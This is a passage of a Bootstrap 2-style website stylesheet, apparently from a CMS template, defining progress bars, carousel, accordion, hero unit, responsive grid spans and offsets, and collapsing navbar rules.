  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff57a957', GradientType=0);
}
.progress-success.progress-striped .bar,
.progress-striped .bar-success {
  background-color: #62c462;
  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));
  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
}
.progress-info .bar,
.progress .bar-info {
  background-color: #4bb1cf;
  background-image: -moz-linear-gradient(top,#5bc0de,#339bb9);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));
  background-image: -webkit-linear-gradient(top,#5bc0de,#339bb9);
  background-image: -o-linear-gradient(top,#5bc0de,#339bb9);
  background-image: linear-gradient(to bottom,#5bc0de,#339bb9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff339bb9', GradientType=0);
}
.progress-info.progress-striped .bar,
.progress-striped .bar-info {
  background-color: #5bc0de;
  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));
  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
}
.progress-warning .bar,
.progress .bar-warning {
  background-color: #faa732;
  background-image: -moz-linear-gradient(top,#fbb450,#f89406);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));
  background-image: -webkit-linear-gradient(top,#fbb450,#f89406);
  background-image: -o-linear-gradient(top,#fbb450,#f89406);
  background-image: linear-gradient(to bottom,#fbb450,#f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffab44f', endColorstr='#fff89406', GradientType=0);
}
.progress-warning.progress-striped .bar,
.progress-striped .bar-warning {
  background-color: #fbb450;
  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));
  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
}
.accordion {
  margin-bottom: 1.5;
}
.accordion-group {
  margin-bottom: 2px;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.accordion-heading {
  border-bottom: 0;
}
.accordion-heading .accordion-toggle {
  display: block;
  padding: 8px 15px;
}
.accordion-toggle {
  cursor: pointer;
}
.accordion-inner {
  padding: 9px 15px;
  border-top: 1px solid #e5e5e5;
}
.carousel {
  position: relative;
  margin-bottom: 1.5;
  line-height: 1;
}
.carousel-inner {
  overflow: hidden;
  width: 100%;
  position: relative;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: .6s ease-in-out left;
  -moz-transition: .6s ease-in-out left;
  -o-transition: .6s ease-in-out left;
  transition: .6s ease-in-out left;
  -ms-transition: .6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 40%;
  left: 15px;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  font-size: 60px;
  font-weight: 100;
  line-height: 30px;
  color: #fff;
  text-align: center;
  background: #262626;
  border: 3px solid #fff;
  -webkit-border-radius: 23px;
  -moz-border-radius: 23px;
  border-radius: 23px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.carousel-control.right {
  left: auto;
  right: 15px;
}
.carousel-control:hover,
.carousel-control:focus {
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-indicators {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 5;
  margin: 0;
  list-style: none;
}
.carousel-indicators li {
  display: block;
  float: left;
  width: 10px;
  height: 10px;
  margin-left: 5px;
  text-indent: -999px;
  background-color: #ccc;
  background-color: rgba(255,255,255,0.25);
  border-radius: 5px;
}
.carousel-indicators .active {
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 15px;
  background: #333;
  background: rgba(0,0,0,0.75);
}
.carousel-caption h4,
.carousel-caption p {
  color: #fff;
  line-height: 1.5;
}
.carousel-caption h4 {
  margin: 0 0 5px;
}
.carousel-caption p {
  margin-bottom: 0;
}
.hero-unit {
  padding: 60px;
  margin-bottom: 30px;
  font-size: 18px;
  font-weight: 200;
  line-height: 2.25;
  color: inherit;
  background-color: #E9E8E8;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.hero-unit h1 {
  margin-bottom: 0;
  font-size: 60px;
  line-height: 1;
  color: inherit;
  letter-spacing: -1px;
}
.hero-unit li {
  line-height: 2.25;
}
@-ms-viewport {
  width: device-width;
}
.hidden {
  display: none;
  visibility: hidden;
}
.visible-phone {
  display: none !important;
}
.visible-tablet {
  display: none !important;
}
.hidden-desktop {
  display: none !important;
}
.visible-desktop {
  display: inherit !important;
}
@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}
@media (max-width: 767px) {
  body {
    padding-left: 20px;
    padding-right: 20px;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom,
  .navbar-static-top {
    margin-left: -20px;
    margin-right: -20px;
  }
  .container-fluid {
    padding: 0;
  }
  .dl-horizontal dt {
    float: none;
    clear: none;
    width: auto;
    text-align: left;
  }
  .dl-horizontal dd {
    margin-left: 0;
  }
  .dropdown-menu .menuitem-group {
    background-color: #10223e;
    color: #eee;
  }
  .container {
    width: auto;
  }
  .row-fluid {
    width: 100%;
  }
  .row,
  .thumbnails {
    margin-left: 0;
  }
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .span12,
  .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 50px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
}
@media (max-width: 480px) {
  .nav-collapse {
    -webkit-transform: translate3d(0,0,0);
  }
  .page-header h1 small {
    display: block;
    line-height: 1.5;
  }
  input[type="checkbox"],
  input[type="radio"] {
    border: 1px solid #ccc;
  }
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-left: 10px;
    padding-right: 10px;
  }
  .tag-category input#filter-search,
  .newsfeed-category input#filter-search {
    width: auto;
    margin-bottom: 0.75;
  }
  .category-list input#filter-search {
    width: auto;
  }
  .media .pull-left,
  .media .pull-right {
    float: none;
    display: block;
    margin-bottom: 10px;
  }
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .row {
    margin-left: -32px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 32px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 856px;
  }
  .span12 {
    width: 856px;
  }
  .span11 {
    width: 782px;
  }
  .span10 {
    width: 708px;
  }
  .span9 {
    width: 634px;
  }
  .span8 {
    width: 560px;
  }
  .span7 {
    width: 486px;
  }
  .span6 {
    width: 412px;
  }
  .span5 {
    width: 338px;
  }
  .span4 {
    width: 264px;
  }
  .span3 {
    width: 190px;
  }
  .span2 {
    width: 116px;
  }
  .span1 {
    width: 42px;
  }
  .offset12 {
    margin-left: 920px;
  }
  .offset11 {
    margin-left: 846px;
  }
  .offset10 {
    margin-left: 772px;
  }
  .offset9 {
    margin-left: 698px;
  }
  .offset8 {
    margin-left: 624px;
  }
  .offset7 {
    margin-left: 550px;
  }
  .offset6 {
    margin-left: 476px;
  }
  .offset5 {
    margin-left: 402px;
  }
  .offset4 {
    margin-left: 328px;
  }
  .offset3 {
    margin-left: 254px;
  }
  .offset2 {
    margin-left: 180px;
  }
  .offset1 {
    margin-left: 106px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 50px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.127659574%;
    *margin-left: 2.1005739835341%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.127659574%;
  }
  .row-fluid .span12 {
    width: 99.99999999%;
    *width: 99.972914399534%;
  }
  .row-fluid .span11 {
    width: 91.489361693%;
    *width: 91.462276102534%;
  }
  .row-fluid .span10 {
    width: 82.978723396%;
    *width: 82.951637805534%;
  }
  .row-fluid .span9 {
    width: 74.468085099%;
    *width: 74.440999508534%;
  }
  .row-fluid .span8 {
    width: 65.957446802%;
    *width: 65.930361211534%;
  }
  .row-fluid .span7 {
    width: 57.446808505%;
    *width: 57.419722914534%;
  }
  .row-fluid .span6 {
    width: 48.936170208%;
    *width: 48.909084617534%;
  }
  .row-fluid .span5 {
    width: 40.425531911%;
    *width: 40.398446320534%;
  }
  .row-fluid .span4 {
    width: 31.914893614%;
    *width: 31.887808023534%;
  }
  .row-fluid .span3 {
    width: 23.404255317%;
    *width: 23.377169726534%;
  }
  .row-fluid .span2 {
    width: 14.89361702%;
    *width: 14.866531429534%;
  }
  .row-fluid .span1 {
    width: 6.382978723%;
    *width: 6.3558931325341%;
  }
  .row-fluid .offset12 {
    margin-left: 104.255319138%;
    *margin-left: 104.20114795707%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.127659564%;
    *margin-left: 102.07348838307%;
  }
  .row-fluid .offset11 {
    margin-left: 95.744680841%;
    *margin-left: 95.690509660068%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 93.617021267%;
    *margin-left: 93.562850086068%;
  }
  .row-fluid .offset10 {
    margin-left: 87.234042544%;
    *margin-left: 87.179871363068%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.10638297%;
    *margin-left: 85.052211789068%;
  }
  .row-fluid .offset9 {
    margin-left: 78.723404247%;
    *margin-left: 78.669233066068%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.595744673%;
    *margin-left: 76.541573492068%;
  }
  .row-fluid .offset8 {
    margin-left: 70.21276595%;
    *margin-left: 70.158594769068%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.085106376%;
    *margin-left: 68.030935195068%;
  }
  .row-fluid .offset7 {
    margin-left: 61.702127653%;
    *margin-left: 61.647956472068%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.574468079%;
    *margin-left: 59.520296898068%;
  }
  .row-fluid .offset6 {
    margin-left: 53.191489356%;
    *margin-left: 53.137318175068%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.063829782%;
    *margin-left: 51.009658601068%;
  }
  .row-fluid .offset5 {
    margin-left: 44.680851059%;
    *margin-left: 44.626679878068%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.553191485%;
    *margin-left: 42.499020304068%;
  }
  .row-fluid .offset4 {
    margin-left: 36.170212762%;
    *margin-left: 36.116041581068%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.042553188%;
    *margin-left: 33.988382007068%;
  }
  .row-fluid .offset3 {
    margin-left: 27.659574465%;
    *margin-left: 27.605403284068%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.531914891%;
    *margin-left: 25.477743710068%;
  }
  .row-fluid .offset2 {
    margin-left: 19.148936168%;
    *margin-left: 19.094764987068%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.021276594%;
    *margin-left: 16.967105413068%;
  }
  .row-fluid .offset1 {
    margin-left: 10.638297871%;
    *margin-left: 10.584126690068%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.510638297%;
    *margin-left: 8.4564671160683%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 32px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 842px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 768px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 694px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 620px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 546px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 472px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 398px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 324px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 250px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 176px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 102px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 28px;
  }
}
@media (min-width: 1200px) {
  .row {
    margin-left: -32px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 32px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 1648px;
  }
  .span12 {
    width: 1648px;
  }
  .span11 {
    width: 1508px;
  }
  .span10 {
    width: 1368px;
  }
  .span9 {
    width: 1228px;
  }
  .span8 {
    width: 1088px;
  }
  .span7 {
    width: 948px;
  }
  .span6 {
    width: 808px;
  }
  .span5 {
    width: 668px;
  }
  .span4 {
    width: 528px;
  }
  .span3 {
    width: 388px;
  }
  .span2 {
    width: 248px;
  }
  .span1 {
    width: 108px;
  }
  .offset12 {
    margin-left: 1712px;
  }
  .offset11 {
    margin-left: 1572px;
  }
  .offset10 {
    margin-left: 1432px;
  }
  .offset9 {
    margin-left: 1292px;
  }
  .offset8 {
    margin-left: 1152px;
  }
  .offset7 {
    margin-left: 1012px;
  }
  .offset6 {
    margin-left: 872px;
  }
  .offset5 {
    margin-left: 732px;
  }
  .offset4 {
    margin-left: 592px;
  }
  .offset3 {
    margin-left: 452px;
  }
  .offset2 {
    margin-left: 312px;
  }
  .offset1 {
    margin-left: 172px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 50px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.127659574%;
    *margin-left: 2.1005739835341%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.127659574%;
  }
  .row-fluid .span12 {
    width: 99.99999999%;
    *width: 99.972914399534%;
  }
  .row-fluid .span11 {
    width: 91.489361693%;
    *width: 91.462276102534%;
  }
  .row-fluid .span10 {
    width: 82.978723396%;
    *width: 82.951637805534%;
  }
  .row-fluid .span9 {
    width: 74.468085099%;
    *width: 74.440999508534%;
  }
  .row-fluid .span8 {
    width: 65.957446802%;
    *width: 65.930361211534%;
  }
  .row-fluid .span7 {
    width: 57.446808505%;
    *width: 57.419722914534%;
  }
  .row-fluid .span6 {
    width: 48.936170208%;
    *width: 48.909084617534%;
  }
  .row-fluid .span5 {
    width: 40.425531911%;
    *width: 40.398446320534%;
  }
  .row-fluid .span4 {
    width: 31.914893614%;
    *width: 31.887808023534%;
  }
  .row-fluid .span3 {
    width: 23.404255317%;
    *width: 23.377169726534%;
  }
  .row-fluid .span2 {
    width: 14.89361702%;
    *width: 14.866531429534%;
  }
  .row-fluid .span1 {
    width: 6.382978723%;
    *width: 6.3558931325341%;
  }
  .row-fluid .offset12 {
    margin-left: 104.255319138%;
    *margin-left: 104.20114795707%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.127659564%;
    *margin-left: 102.07348838307%;
  }
  .row-fluid .offset11 {
    margin-left: 95.744680841%;
    *margin-left: 95.690509660068%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 93.617021267%;
    *margin-left: 93.562850086068%;
  }
  .row-fluid .offset10 {
    margin-left: 87.234042544%;
    *margin-left: 87.179871363068%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.10638297%;
    *margin-left: 85.052211789068%;
  }
  .row-fluid .offset9 {
    margin-left: 78.723404247%;
    *margin-left: 78.669233066068%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.595744673%;
    *margin-left: 76.541573492068%;
  }
  .row-fluid .offset8 {
    margin-left: 70.21276595%;
    *margin-left: 70.158594769068%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.085106376%;
    *margin-left: 68.030935195068%;
  }
  .row-fluid .offset7 {
    margin-left: 61.702127653%;
    *margin-left: 61.647956472068%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.574468079%;
    *margin-left: 59.520296898068%;
  }
  .row-fluid .offset6 {
    margin-left: 53.191489356%;
    *margin-left: 53.137318175068%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.063829782%;
    *margin-left: 51.009658601068%;
  }
  .row-fluid .offset5 {
    margin-left: 44.680851059%;
    *margin-left: 44.626679878068%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.553191485%;
    *margin-left: 42.499020304068%;
  }
  .row-fluid .offset4 {
    margin-left: 36.170212762%;
    *margin-left: 36.116041581068%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.042553188%;
    *margin-left: 33.988382007068%;
  }
  .row-fluid .offset3 {
    margin-left: 27.659574465%;
    *margin-left: 27.605403284068%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.531914891%;
    *margin-left: 25.477743710068%;
  }
  .row-fluid .offset2 {
    margin-left: 19.148936168%;
    *margin-left: 19.094764987068%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.021276594%;
    *margin-left: 16.967105413068%;
  }
  .row-fluid .offset1 {
    margin-left: 10.638297871%;
    *margin-left: 10.584126690068%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.510638297%;
    *margin-left: 8.4564671160683%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 32px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 1634px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 1494px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 1354px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 1214px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 1074px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 934px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 794px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 654px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 514px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 374px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 234px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 94px;
  }
  .thumbnails {
    margin-left: -32px;
  }
  .thumbnails > li {
    margin-left: 32px;
  }
  .row-fluid .thumbnails {
    margin-left: 0;
  }
}
@media (max-width: 979px) {
  body {
    padding-top: 0;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: static;
  }
  .navbar-fixed-top {
    margin-bottom: 1.5;
  }
  .navbar-fixed-bottom {
    margin-top: 1.5;
  }
  .navbar-fixed-top .navbar-inner,
  .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  .navbar .container {
    width: auto;
    padding: 0;
  }
  .navbar .brand {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 0 0 -5px;
  }
  .nav-collapse {
    clear: both;
  }
  .nav-collapse .nav {
    float: none;
    margin: 0 0 0.75;
  }
  .nav-collapse .nav > li {
    float: none;
  }
  .nav-collapse .nav > li > a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  .nav-collapse .nav .nav-header {
    color: #fff;
    text-shadow: none;
  }
  .nav-collapse .nav > li > a,
  .nav-collapse .dropdown-menu a {
    padding: 9px 15px;
    font-weight: bold;
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
  }
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
  }
  .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > li > a:hover,
  .nav-collapse .nav > li > a:focus,
  .nav-collapse .dropdown-menu a:hover,
  .nav-collapse .dropdown-menu a:focus {
    background-color: #f2f2f2;
  }
  .navbar-inverse .nav-collapse .nav > li > a,
  .navbar-inverse .nav-collapse .dropdown-menu a {
    color: #777;
  }
  .navbar-inverse .nav-collapse .nav > li > a:hover,
  .navbar-inverse .nav-collapse .nav > li > a:focus,
  .navbar-inverse .nav-collapse .dropdown-menu a:hover,
  .navbar-inverse .nav-collapse .dropdown-menu a:focus {
    background-color: #111111;
  }
  .nav-collapse.in .btn-group {
    margin-top: 5px;
    padding: 0;
  }
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    float: none;
    display: none;
    max-width: none;
    margin: 0 15px;
    padding: 0;
    background-color: transparent;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  .nav-collapse .dropdown-menu:before,
  .nav-collapse .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  .nav-collapse .nav > li > .dropdown-menu:before,
  .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    float: none;
    padding: 0.75 15px;
    margin: 0.75 0;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
  }
  .navbar-inverse .nav-collapse .navbar-form,
  .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111111;
    border-bottom-color: #111111;
  }
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  .nav-collapse,
  .nav-collapse.collapse {
    overflow: hidden;
    height: 0;
  }
  .navbar .btn-navbar {
    display: block;
  }
  .navbar-static .navbar-inner {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (min-width: 980px) {
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}
.small {
  font-size: 11px;
}
iframe,
svg {
  max-width: 100%;
}
.nowrap {
  white-space: nowrap;
}
.center,
.table td.center,
.table th.center {
  text-align: center;
}
a.disabled,
a.disabled:hover {
  color: #999999;
  background-color: transparent;
  cursor: default;
  text-decoration: none;
}
.hero-unit {
  text-align: center;
}
.hero-unit .lead {
  margin-bottom: 18px;
  font-size: 20px;
  font-weight: 200;
  line-height: 27px;
}
.btn .caret {
  margin-bottom: 7px;
}
.btn.btn-micro .caret {
  margin: 5px 0;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
body.modal {
  padding-top: 0;
}
.row-even,
.row-odd {
  padding: 5px;
  width: 99%;
  border-bottom: 1px solid #E5E5E5;
}
.row-odd {
  background-color: transparent;
}
.row-even {
  background-color: #eee;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .row-reveal {
  visibility: hidden;
}
.row-fluid:hover .row-reveal {
  visibility: visible;
}
.btn-wide {
  width: 80%;
}
.nav-list > li.offset > a {
  padding-left: 30px;
  font-size: 12px;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .offset1 {
  margin-left: 8.382978723%;
}
.row-fluid .offset2 {
  margin-left: 16.89361702%;
}
.row-fluid .offset3 {
  margin-left: 25.404255317%;
}
.row-fluid .offset4 {
  margin-left: 33.914893614%;
}
.row-fluid .offset5 {
  margin-left: 42.425531911%;
}
.row-fluid .offset6 {
  margin-left: 50.93617020799999%;
}
.row-fluid .offset7 {
  margin-left: 59.446808505%;
}
.row-fluid .offset8 {
  margin-left: 67.95744680199999%;
}
.row-fluid .offset9 {
  margin-left: 76.468085099%;
}
.row-fluid .offset10 {
  margin-left: 84.97872339599999%;
}
